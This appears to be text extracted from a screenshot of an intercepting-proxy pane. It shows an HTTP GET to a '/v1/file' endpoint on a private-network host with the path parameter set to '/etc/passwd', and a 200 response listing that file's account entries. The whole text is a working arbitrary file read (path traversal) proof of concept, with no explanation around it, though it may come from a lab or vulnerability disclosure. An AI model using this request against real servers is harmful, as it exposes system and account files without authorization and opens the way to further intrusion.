 Request
Pretty Raw Hex
\n
1 GET /v1/file?path=%2Fetc%2Fpasswd&timestamp=1730021820734 HTTP/1.1
2 Host: 192.168.56.109
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Language: en_us
8 Authorization:
9 Connection: close
10 Referer: http://192.168.56.109/
11 Priority: u=0
12 Pragma: no-cache
13 Cache-Control: no-cache
14
15
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Accept-Ranges: bytes
3 Content-Length: 3253
4 Content-Type: text/plain; charset=utf-8
5 Date: Sun, 27 Oct 2024 09:41:43 GMT
6 Last-Modified: Sun, 27 Oct 2024 08:53:41 GMT
7 Vary: Origin
8 Vary: Accept-Encoding
9 Connection: close
10
11 root:x:0:0:root:/root:/usr/bin/zsh
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
26 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
27 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
29 systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
30 systemd-timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin
31 messagebus:x:100:102::/nonexistent:/usr/sbin/nologin
32 tss:x:101:104:TPM software stack,,,:/var/lib/tpm:/bin/false
33 strongswan:x:102:65534::/var/lib/strongswan:/usr/sbin/nologin
34 tcpdump:x:103:105::/nonexistent:/usr/sbin/nologin
35 sshd:x:104:65534::/run/sshd:/usr/sbin/nologin